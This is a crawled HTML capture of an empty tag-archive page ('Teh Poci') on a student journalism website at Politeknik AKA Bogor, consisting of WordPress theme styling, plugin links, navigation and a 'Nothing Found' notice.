

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jurnalikanews.com/tag/teh-poci/
body_size: 18796
content:
<!doctype html><html lang="id"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>Teh Poci &#8211; JURNALIKA</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Feed" href="https://www.jurnalikanews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Umpan Komentar" href="https://www.jurnalikanews.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="JURNALIKA &raquo; Teh Poci Umpan Tag" href="https://www.jurnalikanews.com/tag/teh-poci/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed JURNALIKA &raquo; Cerita" href="https://www.jurnalikanews.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/8a70c031cd4364dd74783e25ed5840b7.css?ver=98eb4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/283ff8784807c9e1cdd9a324835e0192.css?ver=c23cd' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/9619fc752691670c9ae29fcd194770fd.css?ver=ff56c' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1500px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3866cadbd5959d917873645e496d3aad.css?ver=38c28' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/216821d2ccdea10ba7ecd5221ab74ee9.css?ver=c22a9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3f1e45e14bceb77f98f89bcf1e634567.css?ver=473f1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/c743b7882cf45fead3b125e93cf8d4f2.css?ver=8d4f2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='aft-icons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/17de21a893dd082d3357d3cfc9187803.css?ver=d86a8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/52283d8dd6d6b724928099de0b62a57a.css?ver=aa0b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/796fae276ed8bcbb0d71a754021e8a26.css?ver=e469d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='sidr-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/a2ec6c6b8ac677a00771dcb643779c01.css?ver=2a24c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='magnific-popup-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/1cd49a8527ad7af41a172877459a8610.css?ver=e24c8' type='text/css' media='all' /><link rel='stylesheet' id='newsium-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700|Lato:400,300,400italic,900,700&#038;subset=latin,latin-ext' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='newsium-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/f66280d84d3a52fb7edd9e1c5b6998ba.css?ver=4fda0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-custom-fonts-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3866cadbd5959d917873645e496d3aad.css?ver=38c28' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-insta-frontend-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/8fa638a0b99967a64635b2693155bf2c.css?ver=ff645' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='esf-insta-customizer-style-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/cbaa6b6d61c30be72d5adf9494059758.css?ver=59758' type='text/css' media='all' /> <script type="text/javascript" src="https://www.jurnalikanews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/c217fbf736b12ba709c69099d63bc34b.js?ver=a56d3" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/1f84a80de3a966c4b99733a72c95f102.js?ver=4c929" id="easy-facebook-likebox-popup-script-js" defer data-deferred="1"></script> <script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/b1b0186d64b757b00922d848b01b8066.js?ver=ad27d" id="easy-facebook-likebox-public-script-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/105e4c76145e11a738a61553d199f96c.js?ver=da238" id="imagesloaded.pkgd.min-js" defer data-deferred="1"></script> <script type="text/javascript" id="esf-insta-public-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.jurnalikanews.com/wp-content/litespeed/js/f7ab3d38d7f3b9c0e2153afdd2ffffee.js?ver=e5389" id="esf-insta-public-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.jurnalikanews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jurnalikanews.com/wp-json/wp/v2/tags/1312" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jurnalikanews.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /> <script type='application/ld+json'>{
  "@context": "http://www.schema.org",
  "@type": "Organization",
  "name": "Jurnalika",
  "url": "https://www.jurnalikanews.com",
  "logo": "https://i1.wp.com/www.jurnalikanews.com/wp-content/uploads/2019/12/without-line-1.png?resize=300%2C300&ssl=1",
  "description": "Jurnalika - Jurnalistik Politeknik AKA Bogor, Selamat Datang Di Official Website Kami",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Sekretariat Jurnalistik Politeknik AKA Bogor, Jl. Pangeran Sogiri No.283, Tanah Baru, Kec. Bogor Utara, Kota Bogor, Jawa Barat 16154",
    "addressLocality": "Bogor",
    "addressRegion": "Jawa barat",
    "postalCode": "16154",
    "addressCountry": "Indonesia"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "-6.564226",
    "longitude": "106.820581"
  },
  "hasMap": "https://goo.gl/maps/EKFfBDnrSkreiFux6"
}</script> <link rel="preload" href="https://www.jurnalikanews.com/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin><meta name="onesignal" content="wordpress-plugin"/> <script src="[data-uri]" defer></script> <style type="text/css">body .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #000000;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 42px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding .site-title {
                    font-size: 32px;

                }
            }

            
                        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1500px;
            }
            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><meta property="og:type" content="website" /><meta property="og:title" content="Teh Poci &#8211; JURNALIKA" /><meta property="og:url" content="https://www.jurnalikanews.com/tag/teh-poci/" /><meta property="og:site_name" content="JURNALIKA" /><meta property="og:image" content="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1.jpg" /><meta property="og:image:width" content="512" /><meta property="og:image:height" content="512" /><meta property="og:image:alt" content="" /><meta property="og:locale" content="id_ID" /><meta name="twitter:site" content="@jurnalika" /><link rel="icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.jurnalikanews.com/wp-content/uploads/2019/12/cropped-withoutline-3-1-270x270.jpg" /><style type="text/css" id="c4wp-checkout-css">.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}</style><link data-optimized="1" rel='stylesheet' id='hustle_icons-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/3919c44528baeb7d200741beed85cae9.css?ver=3de41' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_global-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/4f4e76c1b1f5df6c6061468871973332.css?ver=886e2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_social-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/49802d4f451c17ccc08861d68cc1bca0.css?ver=efa79' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_inline-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/ec6aa5c991f0c68e67b5e9624e4d5d2d.css?ver=52ff6' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='hustle_float-css' href='https://www.jurnalikanews.com/wp-content/litespeed/css/adca6b82c74b38fe629f55ef22f54c56.css?ver=a48f8' type='text/css' media='all' /></head><body class="archive tag tag-teh-poci tag-1312 custom-background wp-embed-responsive wp-theme-newsium hfeed aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout content-with-single-sidebar align-content-left"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="header-style1 header-layout-1"><div class="main-header  "
data-background=""><div class="container-wrapper"><div class="af-container-row af-flex-container"><div class="col-3 float-l pad"><div class="logo-brand"><div class="site-branding"><p class="site-title font-family-1">
<a href="https://www.jurnalikanews.com/"
rel="home">JURNALIKA</a></p><p class="site-description">Jurnalistik Politeknik AKA Bogor</p></div></div></div><div class="col-66 float-l pad"></div></div></div></div><div class="header-menu-part"><div id="main-navigation-bar" class="bottom-bar"><div class="navigation-section-wrapper"><div class="container-wrapper"><div class="header-middle-part"><div class="navigation-container"><nav class="main-navigation clearfix">
<span class="aft-home-icon">
<a href="https://www.jurnalikanews.com">
<i class="fa fa-home" aria-hidden="true"></i>
</a>
</span>
<span class="toggle-menu" aria-controls="primary-menu"
aria-expanded="false">
<a href="javascript:void(0)" class="aft-void-menu">
<span class="screen-reader-text">
Primary Menu                                        </span>
<i class="ham"></i>
</a>
</span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-4651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4651"><a href="https://www.jurnalikanews.com/category/recent-update/">Recent Update</a></li><li id="menu-item-4652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4652"><a href="https://www.jurnalikanews.com/category/berita/">Berita</a><ul class="sub-menu"><li id="menu-item-4654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4654"><a href="https://www.jurnalikanews.com/category/berita/berita-internal/">Berita Internal</a></li><li id="menu-item-4655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4655"><a href="https://www.jurnalikanews.com/category/berita/berita-eksternal/">Berita Eksternal</a></li></ul></li><li id="menu-item-4653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4653"><a href="https://www.jurnalikanews.com/category/artikel/">Artikel</a><ul class="sub-menu"><li id="menu-item-5212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5212"><a href="https://www.jurnalikanews.com/category/artikel/tips-trick/">Tips &amp; Trick</a></li><li id="menu-item-5213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5213"><a href="https://www.jurnalikanews.com/category/artikel/olahraga/">Olahraga</a></li><li id="menu-item-5214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5214"><a href="https://www.jurnalikanews.com/category/artikel/travel/">Travel</a></li><li id="menu-item-5216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5216"><a href="https://www.jurnalikanews.com/category/artikel/health/">Kesehatan</a></li><li id="menu-item-5215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5215"><a href="https://www.jurnalikanews.com/category/artikel/lifestyle/">Gaya Hidup</a></li><li id="menu-item-5226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5226"><a href="https://www.jurnalikanews.com/category/artikel/business/">Bisnis</a></li><li id="menu-item-5227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5227"><a href="https://www.jurnalikanews.com/category/artikel/hiburan/">Hiburan</a></li><li id="menu-item-5228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5228"><a href="https://www.jurnalikanews.com/category/artikel/inspirasi/">Inspirasi</a></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5230"><a href="https://www.jurnalikanews.com/category/artikel/techno/">Teknologi</a></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5229"><a href="https://www.jurnalikanews.com/category/artikel/kuliner/">Kuliner</a></li></ul></li><li id="menu-item-5269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5269"><a href="https://opini.jurnalikanews.com/">Opini AKA</a><ul class="sub-menu"><li id="menu-item-6753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6753"><a href="https://opini.jurnalikanews.com/post/">Tulis Opini</a></li><li id="menu-item-6755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6755"><a href="https://opini.jurnalikanews.com/">Baca Opini</a></li></ul></li><li id="menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6154"><a href="https://jurnalikanews.com/web-stories">Stories</a></li><li id="menu-item-4778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4778"><a target="_blank" href="https://www.jurnalikanews.com/contact">Contact</a></li><li id="menu-item-5034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5034"><a href="https://jurnalikanews.com/about">About us</a></li></ul></div></nav></div></div><div class="header-right-part"><div class="af-search-wrap"><div class="search-overlay">
<a href="#" title="Search" class="search-icon">
<i class="fa fa-search"></i>
</a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://www.jurnalikanews.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" /></form></div></div></div><div class="popular-tags-dropdown">
<a href="javascript:void(0)"><i class="fa fa-fire"
aria-hidden="true"></i></a><div class="aft-popular-tags"><div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags</strong><ul><li><a href="https://www.jurnalikanews.com/tag/jurnalika/">jurnalika<span class="tag-count">696</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalikanews-2/">jurnalikanews<span class="tag-count">447</span></a></li><li><a href="https://www.jurnalikanews.com/tag/politeknik-aka-bogor/">Politeknik AKA Bogor<span class="tag-count">425</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalistik/">jurnalistik<span class="tag-count">226</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalistik-politeknik-aka-bogor/">Jurnalistik Politeknik AKA Bogor<span class="tag-count">192</span></a></li><li><a href="https://www.jurnalikanews.com/tag/jurnalika-jurnalistik-perskampus-persmahasiswa-politeknikakabogor-akabogor-imaka-bogor-artikel-yukmenulis/">#jurnalika #jurnalistik #perskampus #persmahasiswa #politeknikakabogor #akabogor #imaka #bogor #artikel #yukmenulis<span class="tag-count">157</span></a></li><li><a href="https://www.jurnalikanews.com/tag/pers-kampus/">pers kampus<span class="tag-count">132</span></a></li></ul></div></div></div><div class="custom-menu-link">
<a href="https://podcasts.google.com/feed/aHR0cHM6Ly9hbmNob3IuZm0vcy80YjUyMDE1Yy9wb2RjYXN0L3Jzcw==">Hear Podcast</a></div></div></div></div></div></div></header><div class="container-wrapper breadcrumb-wrapper"><div class="af-breadcrumbs font-family-1 color-pad af-container-block-wrapper default"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.jurnalikanews.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.jurnalikanews.com/tag/teh-poci/" itemprop="item"><span itemprop="name">Teh Poci</span></a><meta itemprop="position" content="2" /></li></ul></div></div></div><div id="content" class="container-wrapper "><div class="af-container-block-wrapper clearfix"><div id="primary" class="content-area"><main id="main" class="site-main"><section class="no-results not-found col-sm-12"><header class="header-title-wrapper"><h1 class="page-title">Nothing Found</h1></header><div class="page-content"><p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p><form role="search" method="get" class="search-form" action="https://www.jurnalikanews.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
